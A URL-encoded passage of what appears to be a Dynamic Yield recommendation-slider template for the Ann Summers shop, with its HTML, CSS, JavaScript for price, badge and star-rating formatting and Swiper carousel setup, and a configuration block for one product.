BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-top:%2040px;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-container%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-container%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20auto;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.quickview.ds-button.ds-quickview-plp%20%7B%0A%20%20display:none;%0A%20%20position:%20absolute;%0A%20%20%20%20bottom:%2056px;%0A%20%20%20%20left:%2050%25;%0A%20%20%20%20-webkit-transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20width:%2050%25;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container:hover%20.quickview.ds-button.ds-quickview-plp%7B%0A%20%20%20%20display:block;%0A%20%20%7D%0A%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-30px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-30px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Just%2520for%2520You%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22: